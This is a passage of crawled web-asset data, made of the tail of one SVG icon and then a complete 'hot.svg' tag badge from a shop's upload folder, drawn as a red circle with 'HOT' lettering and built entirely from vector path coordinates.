58.081L16.6585 58.3671L15.4411 59.5596L16.9128 60.6171L18.1302 59.4243L18.5327 59.7134L15.8236 62.3613L15.421 62.0722L16.5696 60.9482L15.0975 59.891L13.9493 61.0151V61.0151ZM10.1667 57.7628L12.8865 57.725L13.1201 55.3975L13.5335 55.7664L13.3075 58.0217L14.7706 56.8697L15.141 57.2L12.1672 59.5478L11.7976 59.2179L13.134 58.1604L10.6362 58.1815L10.1667 57.7628V57.7628ZM10.7492 52.6933L10.2079 53.3483L11.2938 54.6295L12.2285 54.4375L12.5769 54.848L8.40359 55.6965L8.04151 55.2694L10.4113 52.2949L10.7492 52.6933V52.6933ZM10.7783 54.738L9.90935 53.7134L8.71578 55.1659L10.7783 54.738V54.738Z" fill="#727271"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/uploads/icon/tags/hot.svg
body_size: 5875
content:
<svg width="67" height="68" viewBox="0 0 67 68" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M59.428 16.4945C61.0143 18.7947 62.2846 21.2881 63.2132 23.9031C64.1041 26.4116 64.6801 29.0327 64.9193 31.7003L64.1426 31.5053C63.8958 28.9907 63.3425 26.5216 62.5019 24.1541C61.5185 21.3841 60.1416 18.7535 58.4042 16.3531C58.7315 16.4658 59.0796 16.5145 59.428 16.4945ZM51.2903 60.6114C49.0147 62.1697 46.5512 63.42 43.969 64.3369C41.2995 65.2844 38.5034 65.8759 35.6582 66.0842L35.8517 65.3124C38.5439 65.0935 41.1895 64.5232 43.718 63.6256C46.3558 62.689 48.8665 61.396 51.1732 59.7746C51.1671 60.0539 51.2057 60.3366 51.2903 60.6114V60.6114ZM6.85064 51.7998C5.4817 49.6973 4.37052 47.4439 3.53562 45.0927C2.57259 42.3805 1.97732 39.5375 1.77814 36.645L2.54878 36.8382C2.75892 39.578 3.33379 42.2701 4.24692 44.8417C5.09807 47.2391 6.2444 49.5313 7.66324 51.6611C7.39074 51.6645 7.11672 51.7099 6.85064 51.7998ZM15.81 8.1474C17.987 6.69909 20.3299 5.52932 22.7798 4.65928C25.4535 3.70986 28.2541 3.11836 31.1035 2.91087L30.9096 3.68265C28.2129 3.90072 25.5635 4.47105 23.0308 5.37058C20.4815 6.27578 18.0501 7.51395 15.8074 9.05978C15.8603 8.76082 15.8622 8.45203 15.81 8.1474Z" fill="#C5C6C6"/>
<path d="M0.420911 31.2157L0.455682 30.7263L4.13052 31.6481L4.09499 32.1376L2.44145 31.7249L2.31181 33.5322L3.96535 33.9446L3.92945 34.4393L0.25499 33.5179L0.290517 33.0235L1.84957 33.4135L1.97959 31.6058L0.420911 31.2157ZM36.6537 1.07137L37.1428 1.10652L36.2213 4.78098L35.7319 4.74583L36.1446 3.09228L34.3373 2.96227L33.9245 4.61581L33.4298 4.58028L34.3516 0.905449L34.846 0.940977L34.4559 2.50003L36.2637 2.63005L36.6537 1.07137V1.07137ZM39.3368 5.32032C38.8126 5.20428 38.4388 4.92006 38.215 4.46652C37.9909 4.01298 37.986 3.53562 38.1988 3.03295C38.4052 2.52535 38.7536 2.14287 39.2438 1.88548C39.734 1.62772 40.2507 1.55931 40.7957 1.67987C41.3196 1.79553 41.693 2.08202 41.916 2.54123C42.1382 2.99969 42.1461 3.48233 41.939 3.98992C41.7293 4.49676 41.3812 4.87584 40.894 5.12643C40.4072 5.37776 39.8886 5.44202 39.3368 5.32032V5.32032ZM39.5088 4.86186C39.9185 4.95219 40.3074 4.89965 40.6767 4.70463C41.0452 4.50961 41.3086 4.21858 41.467 3.8308C41.6249 3.44416 41.6242 3.08624 41.4636 2.7578C41.3037 2.42935 41.0202 2.22035 40.6143 2.13077C40.2088 2.0412 39.8221 2.09789 39.4551 2.30047C39.0881 2.50343 38.8251 2.80013 38.6659 3.19055C38.5083 3.57455 38.5087 3.9268 38.6675 4.24731C38.8258 4.56819 39.1066 4.77304 39.5088 4.86186ZM46.2246 3.39313L45.9994 3.81228L44.954 3.46117L43.3692 6.36989L42.9047 6.21417L44.4891 3.30469L43.4478 2.95546L43.6731 2.53632L46.2246 3.39313V3.39313ZM52.3429 6.76447L52.7572 7.02715L50.2071 9.82891L49.7933 9.56661L50.9388 8.30501L49.4074 7.33556L48.2618 8.59754L47.843 8.33222L50.3927 5.53046L50.8111 5.7954L49.7305 6.98482L51.262 7.95389L52.3429 6.76447ZM52.6702 11.8143C52.2647 11.4628 52.0716 11.0346 52.0916 10.5293C52.1109 10.0243 52.3342 9.60176 52.7606 9.26123C53.1843 8.91389 53.6729 8.74381 54.2263 8.75099C54.78 8.75817 55.2671 8.9445 55.6886 9.30998C56.0941 9.66148 56.2854 10.0916 56.2623 10.6011C56.2392 11.1102 56.0162 11.5388 55.5922 11.8861C55.1662 12.2316 54.6791 12.3982 54.1318 12.3869C53.5841 12.3752 53.0973 12.1847 52.6702 11.8143ZM53.0402 11.4934C53.3574 11.7686 53.724 11.9077 54.1416 11.9122C54.5585 11.9163 54.9293 11.786 55.2532 11.5214C55.5767 11.2564 55.7464 10.9412 55.7619 10.5761C55.7778 10.2114 55.6281 9.89279 55.314 9.62028C54.9999 9.34778 54.6333 9.21323 54.2142 9.21663C53.7946 9.21928 53.422 9.35534 53.0958 9.62255C52.7749 9.88523 52.6071 10.1944 52.5939 10.5523C52.5799 10.9095 52.7288 11.2236 53.0402 11.4934V11.4934ZM59.6805 13.5941L59.2712 13.8371L58.5557 12.9977L55.6995 14.6754L55.382 14.3024L58.2379 12.6243L57.5254 11.7886L57.9344 11.5452L59.6805 13.5941ZM66.6004 37.2105L66.5653 37.6999L62.8908 36.7781L62.926 36.289L64.5795 36.7017L64.7095 34.894L63.0556 34.4813L63.0915 33.9869L66.766 34.9087L66.7305 35.4027L65.1714 35.0127L65.0414 36.8208L66.6004 37.2105ZM62.3515 39.8935C62.4675 39.3693 62.7517 38.9955 63.2049 38.7722C63.6588 38.548 64.1362 38.5427 64.6389 38.7559C65.1465 38.9623 65.5286 39.3107 65.786 39.8006C66.0437 40.2908 66.1121 40.8078 65.9919 41.3528C65.8759 41.8767 65.5894 42.2501 65.1306 42.4727C64.6717 42.6953 64.1891 42.7032 63.6819 42.4961C63.1751 42.2864 62.796 41.9379 62.545 41.4507C62.294 40.9643 62.2294 40.4454 62.3515 39.8935V39.8935ZM62.81 40.0659C62.7196 40.4752 62.7718 40.8641 62.9672 41.2334C63.1622 41.6019 63.4532 41.8653 63.8406 42.0237C64.2277 42.182 64.5856 42.1809 64.914 42.0207C65.2425 41.8604 65.4515 41.5773 65.5407 41.171C65.6302 40.7655 65.5735 40.3788 65.371 40.0122C65.1684 39.6448 64.8717 39.3818 64.4809 39.2227C64.0973 39.0651 63.745 39.0658 63.4241 39.2242C63.1036 39.3826 62.8988 39.6634 62.81 40.0659ZM64.2787 46.7817L63.8595 46.5561L64.2106 45.5107L61.3015 43.9263L61.4576 43.4618L64.3667 45.0458L64.7163 44.0045L65.1355 44.2302L64.2787 46.7817ZM60.907 52.8997L60.6447 53.3139L57.8429 50.7642L58.1052 50.3504L59.3668 51.4959L60.3359 49.9641L59.0743 48.8185L59.3396 48.4001L62.141 50.9498L61.8764 51.3682L60.687 50.2872L59.7179 51.8191L60.907 52.8997V52.8997ZM55.8571 53.2273C56.209 52.8214 56.6368 52.6287 57.1422 52.6483C57.6475 52.668 58.07 52.891 58.4102 53.3177C58.7579 53.7414 58.928 54.2297 58.9208 54.783C58.9136 55.3367 58.7273 55.8243 58.3618 56.2453C58.01 56.6512 57.5798 56.8425 57.0707 56.8194C56.5613 56.7963 56.133 56.573 55.7857 56.1493C55.4402 55.723 55.2736 55.2362 55.2849 54.6885C55.2962 54.1412 55.4871 53.654 55.8571 53.2273ZM56.178 53.597C55.9032 53.9141 55.7642 54.2807 55.7596 54.6983C55.7551 55.1156 55.8859 55.486 56.1504 55.8099C56.415 56.1334 56.7302 56.3031 57.0953 56.3186C57.4604 56.3345 57.779 56.1848 58.0515 55.8707C58.324 55.557 58.4586 55.19 58.4552 54.7713C58.4522 54.3517 58.3165 53.9791 58.0489 53.6529C57.7866 53.3317 57.477 53.1638 57.1195 53.1506C56.7623 53.1366 56.4482 53.2859 56.178 53.597V53.597ZM54.0777 60.2372L53.8347 59.8283L54.6741 59.1128L52.9964 56.2566L53.3694 55.9388L55.0472 58.7946L55.8832 58.0825L56.1262 58.4911L54.0777 60.2372V60.2372ZM30.3177 67.0884L29.8283 67.0536L30.7501 63.3788L31.2392 63.4143L30.8265 65.0678L32.6342 65.1975L33.0469 63.5439L33.5409 63.5795L32.6195 67.2543L32.1255 67.2188L32.5155 65.6597L30.7074 65.5297L30.3177 67.0884V67.0884ZM27.6346 62.8398C28.1589 62.9555 28.5323 63.2397 28.756 63.6932C28.9802 64.1468 28.9854 64.6245 28.7723 65.1272C28.5659 65.6344 28.2174 66.0169 27.7276 66.2743C27.2374 66.532 26.7204 66.6004 26.1754 66.4799C25.6515 66.3642 25.2781 66.0777 25.0555 65.6189C24.8329 65.1601 24.8249 64.6774 25.0321 64.1698C25.2418 63.6634 25.5903 63.2839 26.0775 63.0333C26.5639 62.7824 27.0828 62.7177 27.6346 62.8398V62.8398ZM27.4623 63.2983C27.053 63.2079 26.6641 63.2601 26.2948 63.4551C25.9263 63.6501 25.6629 63.9415 25.5045 64.3289C25.3461 64.7156 25.3473 65.0735 25.5075 65.402C25.6678 65.7308 25.9509 65.9394 26.3572 66.029C26.7627 66.1185 27.1494 66.0619 27.516 65.8593C27.8833 65.6567 28.1464 65.36 28.3055 64.9692C28.4631 64.5856 28.4624 64.2333 28.304 63.9124C28.1456 63.5919 27.8648 63.3871 27.4623 63.2983V63.2983ZM20.7465 64.767L20.9721 64.3478L22.0175 64.6986L23.6019 61.7899L24.0664 61.9456L22.4824 64.8551L23.5236 65.2047L23.298 65.6238L20.7465 64.767V64.767ZM14.6285 61.3953L14.2143 61.133L16.764 58.3308L17.1778 58.5931L16.0322 59.8551L17.5641 60.8242L18.7097 59.5622L19.1281 59.8279L16.5784 62.6293L16.16 62.3643L17.2409 61.1753L15.7091 60.2062L14.6285 61.3953V61.3953ZM14.3008 56.3454C14.7064 56.6973 14.8995 57.1252 14.8799 57.6305C14.8602 58.1358 14.6372 58.558 14.2105 58.8985C13.7868 59.2459 13.2981 59.4163 12.7452 59.4091C12.1915 59.4016 11.7039 59.2152 11.2829 58.8501C10.877 58.4983 10.6857 58.0682 10.7088 57.5591C10.7318 57.0496 10.9552 56.6214 11.3789 56.274C11.8052 55.9282 12.292 55.7615 12.8397 55.7732C13.387 55.7846 13.8738 55.9754 14.3008 56.3454V56.3454ZM13.9308 56.6663C13.6141 56.3916 13.2475 56.2521 12.8299 56.2476C12.4126 56.2434 12.0422 56.3738 11.7183 56.6387C11.3948 56.9033 11.2251 57.2185 11.2096 57.5836C11.1937 57.9487 11.3434 58.2673 11.6574 58.5398C11.9711 58.8123 12.3381 58.9465 12.7569 58.9435C13.1764 58.9405 13.5491 58.8048 13.8753 58.5372C14.1965 58.2749 14.3643 57.9654 14.3776 57.6074C14.3916 57.2503 14.2423 56.9362 13.9308 56.6663ZM7.29096 54.566L7.6999 54.323L8.41537 55.1625L11.2716 53.4843L11.5894 53.8574L8.7336 55.5355L9.44567 56.3711L9.0371 56.6145L7.29096 54.566V54.566ZM4.66948 28.5327C4.55382 29.0569 4.2696 29.4307 3.81606 29.6544C3.36252 29.8786 2.88478 29.8835 2.38211 29.6707C1.8749 29.4643 1.49241 29.1155 1.23502 28.6256C0.977257 28.1354 0.908848 27.6188 1.02942 27.0738C1.14507 26.5499 1.43156 26.1765 1.89039 25.9535C2.34923 25.7313 2.83187 25.723 3.33946 25.9305C3.84592 26.1402 4.22538 26.4883 4.47597 26.9755C4.72693 27.4623 4.79156 27.9809 4.66948 28.5327V28.5327ZM4.21102 28.3607C4.30135 27.951 4.24919 27.5621 4.05417 27.1928C3.85915 26.8243 3.56775 26.5609 3.18034 26.4025C2.79332 26.2445 2.43578 26.2453 2.10734 26.4059C1.77852 26.5658 1.56989 26.8493 1.48031 27.2552C1.39074 27.6607 1.44743 28.0474 1.65001 28.4144C1.8526 28.7814 2.14929 29.0444 2.54009 29.2035C2.92371 29.3611 3.27597 29.3604 3.59685 29.202C3.91735 29.0437 4.1222 28.7628 4.21102 28.3607V28.3607ZM2.7423 21.6449L3.16145 21.8701L2.81071 22.9155L5.71943 24.5003L5.56371 24.9648L2.65423 23.3804L2.30463 24.4217L1.88548 24.196L2.7423 21.6449V21.6449ZM6.11401 15.5266L6.37631 15.1123L9.17845 17.6624L8.91615 18.0762L7.65417 16.9306L6.6851 18.4621L7.94671 19.6077L7.68138 20.0265L4.88 17.4768L5.14494 17.0584L6.33398 18.139L7.30305 16.6075L6.11401 15.5266ZM11.1638 15.1992C10.812 15.6048 10.3841 15.7979 9.8788 15.7779C9.37348 15.7586 8.9513 15.5352 8.61077 15.1089C8.26343 14.6852 8.09297 14.1965 8.10015 13.6432C8.10771 13.0895 8.29404 12.6023 8.65915 12.1809C9.01102 11.7754 9.44113 11.5841 9.95023 11.6072C10.4597 11.6302 10.8879 11.8532 11.2353 12.2773C11.5811 12.7032 11.7478 13.1904 11.7361 13.7377C11.7247 14.2854 11.5339 14.7722 11.1638 15.1992ZM10.843 14.8292C11.1177 14.5121 11.2572 14.1455 11.2617 13.7279C11.2659 13.311 11.1355 12.9402 10.8705 12.6163C10.606 12.2928 10.2908 12.1231 9.92567 12.1076C9.56056 12.0917 9.24195 12.2414 8.96945 12.5555C8.69694 12.8695 8.56277 13.2362 8.56579 13.6549C8.56882 14.0748 8.7045 14.4475 8.97209 14.7733C9.23439 15.0946 9.54393 15.2624 9.90186 15.2756C10.259 15.2896 10.5731 15.1407 10.843 14.8292V14.8292ZM12.9432 8.18898L13.1863 8.59792L12.3468 9.31376L14.0249 12.17L13.6519 12.4874L11.9738 9.63162L11.1381 10.3441L10.8947 9.93512L12.9432 8.18898Z" fill="#727271"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M44.7302 11.0622C57.6966 17.233 63.2053 32.7461 57.0345 45.7121C50.8636 58.6782 35.3505 64.1868 22.3845 58.016C9.41845 51.8455 3.90979 36.3321 10.0802 23.3664C16.2511 10.4 31.7645 4.89134 44.7302 11.0622V11.0622Z" fill="#AC0707" stroke="#C5C6C6" stroke-width="0.755906" stroke-miterlimit="22.9256"/>
<path d="M36.6537 1.07137L37.1428 1.10652L36.2213 4.78098L35.7319 4.74583L36.1446 3.09228L34.3373 2.96227L33.9245 4.61581L33.4298 4.58028L34.3516 0.905449L34.846 0.940977L34.4559 2.50003L36.2637 2.63005L36.6537 1.07137V1.07137ZM39.3368 5.32032C38.8126 5.20428 38.4388 4.92006 38.215 4.46652C37.9909 4.01298 37.986 3.53562 38.1988 3.03295C38.4052 2.52535 38.7536 2.14287 39.2438 1.88548C39.734 1.62772 40.2507 1.55931 40.7957 1.67987C41.3196 1.79553 41.693 2.08202 41.916 2.54123C42.1382 2.99969 42.1461 3.48233 41.939 3.98992C41.7293 4.49676 41.3812 4.87584 40.894 5.12643C40.4072 5.37776 39.8886 5.44202 39.3368 5.32032V5.32032ZM39.5088 4.86186C39.9185 4.95219 40.3074 4.89965 40.6767 4.70463C41.0452 4.50961 41.3086 4.21858 41.467 3.8308C41.6249 3.44416 41.6242 3.08624 41.4636 2.7578C41.3037 2.42935 41.0202 2.22035 40.6143 2.13077C40.2088 2.0412 39.8221 2.09789 39.4551 2.30047C39.0881 2.50343 38.8251 2.80013 38.6659 3.19055C38.5083 3.57455 38.5087 3.9268 38.6675 4.24731C38.8258 4.56819 39.1066 4.77304 39.5088 4.86186ZM46.2246 3.39313L45.9994 3.81228L44.9539 3.46117L43.3692 6.36989L42.9047 6.21417L44.4891 3.30469L43.4478 2.95546L43.6731 2.53632L46.2246 3.39313V3.39313ZM52.3429 6.76447L52.7572 7.02715L50.2071 9.82891L49.7933 9.56661L50.9388 8.30501L49.4074 7.33556L48.2618 8.59754L47.843 8.33222L50.3927 5.53046L50.8111 5.7954L49.7305 6.98482L51.262 7.95389L52.3429 6.76447V6.76447ZM52.6702 11.8143C52.2647 11.4628 52.0716 11.0346 52.0916 10.5293C52.1109 10.0243 52.3342 9.60176 52.7606 9.26123C53.1842 8.91389 53.6729 8.74381 54.2263 8.75099C54.78 8.75817 55.2671 8.9445 55.6886 9.30998C56.0941 9.66148 56.2853 10.0916 56.2623 10.6011C56.2392 11.1102 56.0162 11.5388 55.5922 11.8861C55.1662 12.2316 54.679 12.3982 54.1318 12.3869C53.5841 12.3752 53.0973 12.1847 52.6702 11.8143V11.8143ZM53.0402 11.4934C53.3573 11.7686 53.724 11.9077 54.1416 11.9122C54.5585 11.9163 54.9293 11.786 55.2532 11.5214C55.5767 11.2564 55.7464 10.9412 55.7619 10.5761C55.7778 10.2114 55.6281 9.89279 55.314 9.62028C54.9999 9.34778 54.6333 9.21323 54.2142 9.21663C53.7946 9.21928 53.422 9.35534 53.0958 9.62255C52.7749 9.88523 52.6071 10.1944 52.5939 10.5523C52.5799 10.9095 52.7288 11.2236 53.0402 11.4934V11.4934ZM59.6805 13.5941L59.2712 13.8371L58.5557 12.9977L55.6995 14.6754L55.382 14.3024L58.2379 12.6243L57.5254 11.7886L57.9344 11.5452L59.6805 13.5941Z" fill="#727271"/>
<path d="M66.6004 37.2105L66.5653 37.6999L62.8908 36.7781L62.926 36.289L64.5795 36.7017L64.7095 34.894L63.0556 34.4813L63.0915 33.9869L66.766 34.9087L66.7305 35.4027L65.1714 35.0127L65.0414 36.8208L66.6004 37.2105ZM62.3515 39.8935C62.4675 39.3693 62.7517 38.9955 63.2049 38.7722C63.6588 38.548 64.1362 38.5427 64.6389 38.7559C65.1465 38.9623 65.5286 39.3107 65.786 39.8006C66.0437 40.2908 66.1121 40.8078 65.9919 41.3528C65.8759 41.8767 65.5894 42.2501 65.1306 42.4727C64.6717 42.6953 64.1891 42.7032 63.6819 42.4961C63.1751 42.2864 62.796 41.9379 62.545 41.4507C62.294 40.9643 62.2294 40.4454 62.3515 39.8935V39.8935ZM62.81 40.0659C62.7196 40.4752 62.7718 40.8641 62.9672 41.2334C63.1622 41.6019 63.4532 41.8653 63.8406 42.0237C64.2276 42.182 64.5856 42.1809 64.914 42.0207C65.2425 41.8604 65.4515 41.5773 65.5407 41.171C65.6302 40.7655 65.5735 40.3788 65.371 40.0122C65.1684 39.6448 64.8717 39.3818 64.4809 39.2227C64.0973 39.0651 63.745 39.0658 63.4241 39.2242C63.1036 39.3826 62.8988 39.6634 62.81 40.0659ZM64.2787 46.7817L63.8595 46.5561L64.2106 45.5107L61.3015 43.9263L61.4576 43.4618L64.3667 45.0458L64.7163 44.0045L65.1355 44.2302L64.2787 46.7817ZM60.907 52.8997L60.6447 53.3139L57.8429 50.7642L58.1052 50.3504L59.3668 51.4959L60.3359 49.9641L59.0743 48.8185L59.3396 48.4001L62.141 50.9498L61.8764 51.3682L60.687 50.2872L59.7179 51.8191L60.907 52.8997ZM55.8571 53.2273C56.209 52.8214 56.6368 52.6287 57.1422 52.6483C57.6475 52.668 58.07 52.891 58.4102 53.3177C58.7579 53.7414 58.928 54.2297 58.9208 54.783C58.9136 55.3367 58.7273 55.8243 58.3618 56.2453C58.0099 56.6512 57.5798 56.8425 57.0707 56.8194C56.5613 56.7963 56.133 56.573 55.7857 56.1493C55.4402 55.723 55.2736 55.2362 55.2849 54.6885C55.2962 54.1412 55.4871 53.654 55.8571 53.2273ZM56.178 53.597C55.9032 53.9141 55.7642 54.2807 55.7596 54.6983C55.7551 55.1156 55.8859 55.486 56.1504 55.8099C56.415 56.1334 56.7302 56.3031 57.0953 56.3186C57.4604 56.3345 57.779 56.1848 58.0515 55.8707C58.324 55.557 58.4586 55.19 58.4552 54.7713C58.4522 54.3517 58.3165 53.9791 58.0489 53.6529C57.7866 53.3317 57.477 53.1638 57.1195 53.1506C56.7623 53.1366 56.4482 53.2859 56.178 53.597V53.597ZM54.0777 60.2372L53.8347 59.8283L54.6741 59.1128L52.9964 56.2566L53.3694 55.9388L55.0472 58.7946L55.8832 58.0825L56.1262 58.4911L54.0777 60.2372V60.2372Z" fill="#727271"/>
<path d="M30.3177 67.0884L29.8283 67.0536L30.7501 63.3788L31.2392 63.4143L30.8265 65.0678L32.6342 65.1975L33.0469 63.5439L33.5409 63.5795L32.6195 67.2543L32.1255 67.2188L32.5155 65.6597L30.7074 65.5297L30.3177 67.0884V67.0884ZM27.6346 62.8398C28.1589 62.9555 28.5323 63.2397 28.756 63.6932C28.9802 64.1468 28.9854 64.6245 28.7723 65.1272C28.5659 65.6344 28.2174 66.0169 27.7276 66.2743C27.2374 66.532 26.7204 66.6004 26.1754 66.4799C25.6515 66.3642 25.2781 66.0777 25.0555 65.6189C24.8329 65.1601 24.8249 64.6774 25.0321 64.1698C25.2418 63.6634 25.5903 63.2839 26.0775 63.0333C26.5639 62.7824 27.0828 62.7177 27.6346 62.8398V62.8398ZM27.4623 63.2983C27.053 63.2079 26.6641 63.2601 26.2948 63.4551C25.9263 63.6501 25.6629 63.9415 25.5045 64.3289C25.3461 64.7156 25.3473 65.0735 25.5075 65.402C25.6678 65.7308 25.9509 65.9394 26.3572 66.029C26.7627 66.1186 27.1493 66.0619 27.516 65.8593C27.8833 65.6567 28.1464 65.36 28.3055 64.9692C28.4631 64.5856 28.4624 64.2333 28.304 63.9124C28.1456 63.5919 27.8648 63.3871 27.4623 63.2983V63.2983ZM20.7465 64.767L20.9721 64.3478L22.0175 64.6986L23.6019 61.7899L24.0664 61.9456L22.4824 64.8551L23.5236 65.2047L23.298 65.6238L20.7465 64.767V64.767ZM14.6285 61.3953L14.2143 61.133L16.764 58.3308L17.1778 58.5931L16.0322 59.8551L17.5641 60.8242L18.7097 59.5622L19.1281 59.8279L16.5784 62.6293L16.16 62.3643L17.2409 61.1753L15.7091 60.2062L14.6285 61.3953V61.3953ZM14.3008 56.3454C14.7064 56.6973 14.8995 57.1252 14.8799 57.6305C14.8602 58.1358 14.6372 58.558 14.2105 58.8985C13.7868 59.2459 13.2981 59.4163 12.7452 59.4091C12.1915 59.4016 11.7039 59.2152 11.2829 58.8501C10.877 58.4983 10.6857 58.0682 10.7088 57.5591C10.7318 57.0496 10.9552 56.6214 11.3789 56.274C11.8052 55.9282 12.292 55.7615 12.8397 55.7732C13.387 55.7846 13.8738 55.9754 14.3008 56.3454V56.3454ZM13.9308 56.6663C13.6141 56.3916 13.2475 56.2521 12.8299 56.2476C12.4126 56.2434 12.0422 56.3738 11.7183 56.6387C11.3948 56.9033 11.2251 57.2185 11.2096 57.5836C11.1937 57.9487 11.3434 58.2673 11.6574 58.5398C11.9711 58.8123 12.3381 58.9465 12.7569 58.9435C13.1764 58.9405 13.5491 58.8048 13.8753 58.5372C14.1965 58.2749 14.3643 57.9654 14.3776 57.6074C14.3916 57.2503 14.2423 56.9362 13.9308 56.6663ZM7.29095 54.566L7.6999 54.323L8.41536 55.1625L11.2716 53.4843L11.5894 53.8574L8.7336 55.5355L9.44566 56.3711L9.0371 56.6146L7.29095 54.566V54.566Z" fill="#727271"/>
<path d="M0.420911 31.2157L0.455682 30.7263L4.13052 31.6481L4.09499 32.1376L2.44145 31.7248L2.31181 33.5322L3.96535 33.9446L3.92945 34.4393L0.25499 33.5179L0.290517 33.0235L1.84957 33.4135L1.97959 31.6058L0.420911 31.2157ZM4.66948 28.5327C4.55382 29.0569 4.2696 29.4307 3.81606 29.6544C3.36252 29.8786 2.88478 29.8835 2.38211 29.6707C1.8749 29.4643 1.49241 29.1155 1.23502 28.6256C0.977257 28.1354 0.908848 27.6188 1.02942 27.0738C1.14507 26.5499 1.43156 26.1765 1.89039 25.9535C2.34923 25.7313 2.83187 25.723 3.33946 25.9305C3.84592 26.1402 4.22538 26.4883 4.47597 26.9755C4.72693 27.4623 4.79156 27.9809 4.66948 28.5327V28.5327ZM4.21102 28.3607C4.30135 27.951 4.24919 27.5621 4.05417 27.1928C3.85915 26.8243 3.56775 26.5609 3.18034 26.4025C2.79332 26.2445 2.43578 26.2453 2.10734 26.4059C1.77852 26.5658 1.56989 26.8493 1.48031 27.2552C1.39074 27.6607 1.44743 28.0474 1.65001 28.4144C1.8526 28.7814 2.14929 29.0444 2.54009 29.2035C2.92371 29.3611 3.27597 29.3604 3.59685 29.202C3.91735 29.0437 4.1222 28.7628 4.21102 28.3607V28.3607ZM2.7423 21.6449L3.16145 21.8701L2.81071 22.9155L5.71943 24.5003L5.56371 24.9648L2.65423 23.3804L2.30463 24.4217L1.88548 24.196L2.7423 21.6449V21.6449ZM6.11401 15.5266L6.37631 15.1123L9.17845 17.6624L8.91615 18.0762L7.65417 16.9306L6.6851 18.4621L7.94671 19.6077L7.68138 20.0265L4.88 17.4768L5.14494 17.0584L6.33398 18.139L7.30305 16.6075L6.11401 15.5266ZM11.1638 15.1992C10.812 15.6048 10.3841 15.7979 9.8788 15.7779C9.37348 15.7586 8.9513 15.5352 8.61077 15.1089C8.26343 14.6852 8.09297 14.1965 8.10015 13.6432C8.10771 13.0895 8.29404 12.6023 8.65915 12.1809C9.01102 11.7754 9.44113 11.5841 9.95023 11.6072C10.4597 11.6302 10.8879 11.8532 11.2353 12.2773C11.5811 12.7032 11.7478 13.1904 11.7361 13.7377C11.7247 14.2854 11.5339 14.7722 11.1638 15.1992V15.1992ZM10.843 14.8292C11.1177 14.5121 11.2572 14.1455 11.2617 13.7279C11.2659 13.311 11.1355 12.9402 10.8705 12.6163C10.606 12.2928 10.2908 12.1231 9.92567 12.1076C9.56056 12.0917 9.24195 12.2414 8.96945 12.5555C8.69694 12.8695 8.56277 13.2362 8.56579 13.6549C8.56882 14.0748 8.7045 14.4475 8.97209 14.7733C9.23439 15.0946 9.54393 15.2624 9.90186 15.2756C10.259 15.2896 10.5731 15.1407 10.843 14.8292V14.8292ZM12.9432 8.18898L13.1863 8.59792L12.3468 9.31376L14.0249 12.17L13.6519 12.4874L11.9738 9.63162L11.1381 10.3441L10.8947 9.93512L12.9432 8.18898Z" fill="#727271"/>
<path d="M26.0212 29.1737H27.4033V39.6921H26.0212V34.9586H20.912V39.6921H19.5143V29.1737H20.912V33.6365H26.0212V29.1737ZM38.4105 38.2944C37.3533 39.3565 36.0637 39.8875 34.541 39.8875C33.0186 39.8875 31.7313 39.3565 30.6794 38.2944C29.6272 37.2328 29.1015 35.9454 29.1015 34.4325C29.1015 32.9101 29.6272 31.6205 30.6794 30.5634C31.7313 29.5066 33.0186 28.9783 34.541 28.9783C36.0637 28.9783 37.3533 29.5066 38.4105 30.5634C39.4672 31.6205 39.9956 32.9101 39.9956 34.4325C39.9956 35.9454 39.4672 37.2328 38.4105 38.2944ZM31.6485 37.3405C32.4248 38.1266 33.3886 38.5201 34.541 38.5201C35.693 38.5201 36.6571 38.1266 37.4334 37.3405C38.2098 36.554 38.5983 35.5849 38.5983 34.4325C38.5983 33.2711 38.2098 32.2967 37.4334 31.5102C36.6571 30.724 35.693 30.3306 34.541 30.3306C33.3886 30.3306 32.4248 30.724 31.6485 31.5102C30.8722 32.2967 30.484 33.2711 30.484 34.4325C30.484 35.5849 30.8722 36.554 31.6485 37.3405V37.3405ZM47.8098 29.1737V30.4957H44.6992V39.6921H43.3167V30.4957H40.2212V29.1737H47.8098V29.1737Z" fill="#FEFEFE"/>
</svg>
